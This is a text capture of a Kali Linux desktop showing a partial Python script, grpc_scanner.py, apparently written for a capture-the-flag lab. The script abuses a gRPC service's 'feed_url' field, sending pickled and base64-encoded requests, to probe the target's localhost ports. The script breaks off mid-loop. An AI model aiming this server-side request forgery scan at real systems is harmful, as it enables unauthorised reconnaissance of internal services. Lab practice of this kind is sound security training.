 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
~/Desktop/grpc_scanner.py - Mousepad
File Edit Search View Document Help
1 import laser_pb2
2 import laser_pb2_grpc
3 import grpc
4 import pickle
5 import base64
6 import json
7
8 all_ports=['15','17','18','18','19','19','21','22','23','25','80','81','123','389','443','636','989','990','1433','1499','2022','2122'
,'2222','2375','2376','2380','2480','2483','2484','2638','3000','3001','3020','3306','3389','3389','3500','3999','4000','4100','4200',
'4243','4244','4444','4500','4505','4506','5000','5001','5004','5005','5037','5432','5500','5601','5666','5667','5672','5800','5900','
5984','5999','6000','6082','6379','6653','6660','6661','6662','6663','6664','6665','6666','6667','6668','6669','6888','6888','7474','7
777','8000','8001','8002','8005','8008','8080','8089','8081','8123','8139','8140','8172','8222','8333','8443','8889','8983','8999','90
00','9001','9006','9042','9050','9051','9092','9200','9500','9800','9999','10050','10051','11211','11214','11215','15672','18091','180
92','27017','27018','27019','28015','29015','33848','35357']
9 for ports in all_ports:
10 json_data={
11 "feed_url" : "http://localhost:{}".format(ports)
12 }
13 send_data = json.dumps(json_data)
14 Serialized_Data = pickle.dumps(send_data)
15 b64_encoded = base64.b64encode(Serialized_Data)
16 #print (b64_encoded)
17 channel = grpc.insecure_channel('10.10.10.201:9000')
18 stub = laser_pb2_grpc.PrintStub(channel)
19
20 get_data = laser_pb2.Content()
21 get_data.data = b64_encoded
22 try:
11:38 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
USD/CAD
-0.36%
Search
ENG
US
6:38 PM
7/17/2023